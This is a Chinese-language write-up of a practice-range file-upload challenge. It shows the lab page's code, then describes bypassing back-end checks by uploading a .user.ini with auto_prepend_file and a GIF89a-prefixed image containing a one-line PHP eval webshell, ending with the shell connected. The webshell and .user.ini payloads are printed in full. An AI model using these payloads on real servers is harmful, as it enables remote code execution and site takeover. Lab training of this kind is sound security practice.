靶场题目:文件上传
难度:中
靶场环境:pte练习题目
该靶场属于后端校验方式,且对文件内容有过滤限制
对js源码进行校验
<link rel="stylesheet" href="layui/css/layui.css">
<script src="layui/layui.js"></script>
<script src="js/jquery-3.2.1.min.js"></script>
</head>
<body id="top" >
<ul class="layui-nav" lay-filter="">
<li class="layui-nav-item layui-this"><a href="index.php">upload</a></li>
</ul>
<div class="layui-container">
<div class="layui-row" style="height: 40px;"></div>
<div class="layui-elem-quote">
<p id="result">后端校验要严密</p>
</div>
<div class="layui-row">
<div class="layui-col-md12">
<button type="button" class="layui-btn" id="upload" lay-data="{url: 'upload.php', accept: 'images',exts:'png'}">
<i class="layui-icon"></i>上传图片
</button>
</div>
</div>
</div>
<div class="layui-row" style="height: 440px;"></div>
</div>
<script src="js/layui.js"></script>
<script>
layui.use('upload', function(){
var upload = layui.upload;
//执行实例
var uploadInst = upload.render({
elem: '#upload' //绑定元素
,url: '/upload/' //上传接口
,done: function(res){
if(res.code==0){
$("#result").html("文件上传成功,路径:"+res.msg);
}else{
$("#result").html("文件上传失败,失败原因:"+res.msg);
}
}
,error: function(){
$("#result").html("文件上传失败");
}
});

其中前端无任何校验,但靶场提示后端校验要严密,那么上传php试试


无法上传,抓包更改测试

经测试可以上传ini文件
上传.user.ini文件
而后进行文件包含所需文件上传
直接访问upload目录发现被注入GIF89a即注入正常

连接成功
.user.ini绕过原理:.user.ini文件形成后门原理就是会在执行所有的php文件之前包含.user.ini所指定的文件。比如,某网站限制不允许上传.php文件,你便可以上传一个.user.ini,再上传一个图片马,包含起来进行getshell。不过前提是含有.user.ini的文件夹下需要有正常的php文件,否则也不会包含。
所涉及一句话木马:
GIF89a <?Php @eval($_POST["shell"]);?>
所涉及.user.ini的配置
GIF89a auto_prepend_file=xxx.png